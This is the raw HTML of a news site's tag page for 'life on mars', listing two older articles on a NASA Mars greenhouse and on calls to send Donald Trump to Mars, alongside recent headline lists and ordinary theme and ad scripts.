                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" class="td-image-wrap " title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Backs Down on Greenland Tariffs — Big NATO Deal!" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Life on mars</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: life on mars</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/science/inflatable-greenhouse-designed-for-life-on-mars/"  rel="bookmark" class="td-image-wrap " title="Inflatable Greenhouse Designed for Life on Mars" ><img width="324" height="117" class="entry-thumb" src="https://themangonews.com/storage/2017/05/nasa-university-of-arizona-lunar-greenhouse-designboom-04-25-2017-fullheader-e1493889932829.jpg"   alt="Inflatable Greenhouse,NASA Prepares for Life on Mars,Life on Mars, NASA designs greenhouse,Greenhouse on Mars,technology news,human life on Mars" title="Inflatable Greenhouse Designed for Life on Mars" /></a></div>                <a href="https://themangonews.com/category/extras/education/" class="td-post-category">Education</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/science/inflatable-greenhouse-designed-for-life-on-mars/"  rel="bookmark" title="Inflatable Greenhouse Designed for Life on Mars">Inflatable Greenhouse Designed for Life on Mars</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-04T18:00:27+05:30" >May 4, 2017</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/extras/science/inflatable-greenhouse-designed-for-life-on-mars/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                NASA has been working on colonizing Mars for years, they have even successful growing plants in space before. Now, they have worked on a...            </div>

            
        </div>

        
	</div> 

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/technology/elon-musk-send-donald-trump-mars/"  rel="bookmark" class="td-image-wrap " title="Tweetizens Ask Elon Musk to Send Donald Trump to MARS" ><img width="195" height="160" class="entry-thumb" src="https://themangonews.com/storage/2016/09/Donald-on-Mars-e1456435328759.jpg"  srcset="https://themangonews.com/storage/2016/09/Donald-on-Mars-e1456435328759.jpg 640w, https://themangonews.com/storage/2016/09/Donald-on-Mars-e1456435328759-219x180.jpg 219w, https://themangonews.com/storage/2016/09/Donald-on-Mars-e1456435328759-588x483.jpg 588w" sizes="(max-width: 195px) 100vw, 195px"  alt="" title="Tweetizens Ask Elon Musk to Send Donald Trump to MARS" /></a></div>                <a href="https://themangonews.com/category/extras/international/" class="td-post-category">International</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/technology/elon-musk-send-donald-trump-mars/"  rel="bookmark" title="Tweetizens Ask Elon Musk to Send Donald Trump to MARS">Tweetizens Ask Elon Musk to Send Donald Trump to MARS</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T10:23:14+05:30" >September 29, 2016</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/extras/technology/elon-musk-send-donald-trump-mars/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Elon Musk, the founder of Space X recently announced he is planning to build human colonies on Mars in less than a decade. A...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/">Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics</a>
									</li>
											<li>
					<a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/">Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "12";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "2";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/"  rel="bookmark" class="td-image-wrap " title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Calls Modi for Gaza Peace!" title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/"  rel="bookmark" title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push">Trump Invites PM Modi to Global Peace Board for Gaza —...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" class="td-image-wrap " title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (5)" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#cca5a2aaa38cbba4adafa7a9a8a3b9b8e2a5a2"><span class="__cf_email__" data-cfemail="4d24232b220d3a252c2e262829223839632423">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 